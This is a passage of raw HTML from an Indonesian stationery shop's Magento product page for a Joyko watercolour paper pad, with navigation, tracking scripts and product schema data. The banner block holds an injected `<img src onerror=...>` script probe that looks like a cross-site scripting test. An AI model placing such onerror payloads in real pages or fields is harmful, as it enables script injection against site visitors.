href="https://www.jenisalattulis.com/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.jenisalattulis.com/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.jenisalattulis.com/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.jenisalattulis.com/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.jenisalattulis.com/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.jenisalattulis.com/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Jual Perlengkapan Stationery Sekolah Dan Kantor Harga Murah" <img src="https://i.ibb.co.com/jZsNx8YG/jenisalattulis-com-1-banner-1400x350.jpg" alt="jenisalattulis-com-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(39);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.jenisalattulis.com/joyko-water-color-acrilic-pad.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.jenisalattulis.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.jenisalattulis.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.jenisalattulis.com/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SN7MLQFK78');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 14,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-127208548-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":14,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-SN7MLQFK78"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-Group-wcpad"],"content_category":"","content_name":"PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air\/Akrilik PAD-2000 | PAD-2001","content_type":"product","contents":[{"id":"JK-Group-wcpad","quantity":1}],"currency":"IDR","value":22500}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.jenisalattulis.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.jenisalattulis.com\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.jenisalattulis.com\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.jenisalattulis.com\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.jenisalattulis.com\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.jenisalattulis.com\/joyko-water-color-acrilic-pad.html","name":"PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air\/Akrilik PAD-2000 | PAD-2001"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air\/Akrilik PAD-2000 | PAD-2001","description":"nama_produk: PAD Kertas Media Lukis dan Gambar cocok dengan Tinta Joyko Watercolor Cat Air\/Akrilik # google_product_category: Seni & Hiburan &gt; Hobi & Seni Kreatif &gt; Seni & Kerajinan &gt; Bahan Seni & Kerajinan &gt; Cat, Tinta & Glaze untuk Kerajinan &gt; Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: PAD Kertas Media Lukis dan Gambar cocok dengan Tinta Joyko Watercolor Cat Air\/Akrilik","image":["https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/k\/jk-group-wcpad.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":22500,"url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-acrilic-pad.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-Group-wcpad","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-Group-wcpad","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Acrylic Color ACC-10ML-12C Cat Akrilik 10ml 12 warna","description":"merek=Joyko,google_product_category=Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan,google_product_category_id=505417,satuan=Set,barcode=---,nama_produk=Cat Akrilik 10ml 12 warna Joyko Acrylic Color ACC-10ML-12C","url":"https:\/\/www.jenisalattulis.com\/joyko-acrylic-color-acc-10ml-12c.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Acrylic Color ACC-10ML-12C Cat Akrilik 10ml 12 warna","description":"merek=Joyko,google_product_category=Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan,google_product_category_id=505417,satuan=Set,barcode=---,nama_produk=Cat Akrilik 10ml 12 warna Joyko Acrylic Color ACC-10ML-12C","url":"https:\/\/www.jenisalattulis.com\/joyko-acrylic-color-acc-12ml-12c.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Acrylic Color ACC-12ML-18C Cat Akrilik 12ml 18 warna","description":"merek=Joyko,google_product_category=Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan,google_product_category_id=505417,satuan=Set,barcode=---,nama_produk=Cat Akrilik 12ml 18 warna Joyko Acrylic Color ACC-12ML-18C","url":"https:\/\/www.jenisalattulis.com\/joyko-acrylic-color-acc-12ml-18c.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Acrylic Color ACC-12ML-24C Cat Akrilik 12ml 24 warna","description":"merek=Joyko,google_product_category=Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan,google_product_category_id=505417,satuan=Set,barcode=---,nama_produk=Cat Akrilik 12ml 24 warna Joyko Acrylic Color ACC-12ML-24C","url":"https:\/\/www.jenisalattulis.com\/joyko-acrylic-color-acc-12ml-24c.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Acrylic Color ACC-30ML Cat Akrilik 30ml ","description":"merek=Joyko,google_product_category=Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan,google_product_category_id=505417,satuan=Pcs,barcode=---,nama_produk=Cat Akrilik 30ml Joyko Acrylic Color ACC-30ML","url":"https:\/\/www.jenisalattulis.com\/joyko-acrylic-color-acc-30ml.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Acrylic Color ACC-75ML Cat Akrilik 75ml ","description":"merek=Joyko,google_product_category=Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan,google_product_category_id=505417,satuan=Pcs,barcode=---,nama_produk=Cat Akrilik 75ml Joyko Acrylic Color ACC-75ML","url":"https:\/\/www.jenisalattulis.com\/joyko-acrylic-color-acc-75ml.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-acrylic-color-acc-sku-jk-acc10ml12c-jk-acc75ml_d4fe2wls1s5g6lvi.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Water Color Cake CAKE-12 (Opp) Cat Air Warna Cake Padat Palet Bentuk Kosmetik","description":"nama_produk: Joyko Water Color Cake CAKE-12 (Opp) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color Cake CAKE-12 (Opp) harga per Set","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-cake-cake-12-opp.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Water Color Pencil WCP-110 (12 Color) Pensil Warna Cat Air","description":"nama_produk: Joyko Water Color Pencil WCP-110 (12 Color) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color Pencil WCP-110 (12 Color) harga per Set","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-pencil-wcp-110-12-color.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-water-color-pencil-wcp-sku-jk-wcp110-jk-wcp111_3gqsktyncszz2xqp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Water Color Pencil WCP-111 (24 Color) Pensil Warna Cat Air","description":"nama_produk: Joyko Water Color Pencil WCP-111 (24 Color) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color Pencil WCP-111 (24 Color) harga per Set","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-pencil-wcp-111-24-color.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-water-color-pencil-wcp-sku-jk-wcp110-jk-wcp111_3gqsktyncszz2xqp.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Water Color WAC-6ML-12C (Opp) Pensil Warna Cat Air Tube","description":"nama_produk: Joyko Water Color WAC-6ML-12C (Opp) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WAC-6ML-12C (Opp) harga per Set","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-wac-6ml-12c-opp.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-water-color-wac-opp-sku-jk-wac6ml12-jk-wac6ml18-jk-wac6ml24_mzivf24lfcxh9uyd.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Water Color WAC-6ML-18C (Opp) Pensil Warna Cat Air Tube","description":"nama_produk: Joyko Water Color WAC-6ML-18C (Opp) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WAC-6ML-18C (Opp) harga per Set","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-wac-6ml-18c-opp.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-water-color-wac-opp-sku-jk-wac6ml12-jk-wac6ml18-jk-wac6ml24_mzivf24lfcxh9uyd.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Water Color WAC-6ML-24C (Opp) Pensil Warna Cat Air Tube","description":"nama_produk: Joyko Water Color WAC-6ML-24C (Opp) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WAC-6ML-24C (Opp) harga per Set","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-wac-6ml-24c-opp.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-water-color-wac-opp-sku-jk-wac6ml12-jk-wac6ml18-jk-wac6ml24_mzivf24lfcxh9uyd.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Water Color WC-1000 Cat Air Warna Padat Palet Brush Kuas Spon","description":"nama_produk: Joyko Water Color WC-1000 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WC-1000 harga per Set","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-wc-1000.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Water Color WC-2000 (12c) Cat Air Warna Padat Palet Brush Kuas Spon","description":"nama_produk: Joyko Water Color WC-2000 (12c) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WC-2000 (12c) harga per Set","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-wc-2000-12c.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Water Color WC-2001 (24c) Cat Air Warna Padat Palet Brush Kuas Spon","description":"nama_produk: Joyko Water Color WC-2001 (24c) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WC-2001 (24c) harga per Set","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-wc-2001-24c.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Water Color WC-2003 Cat Air Warna Padat Palet Brush Kuas Spon","description":"nama_produk: Joyko Water Color WC-2003 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WC-2003 harga per Set","url":"https:\/\/www.jenisalattulis.com\/joyko-water-color-wc-2003.html","image":"https:\/\/www.jenisalattulis.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Water Color WC-3-16 Cat Air Warna Padat Palet Bentuk Kosmetik","description":"nama_produk: Joyko Water Color WC-3-16 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Cat, Tinta & Glaze untuk Kerajinan > Cat Seni & Kerajinan # google_product_category_id: 505417 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Water Color WC-3-16 harga per 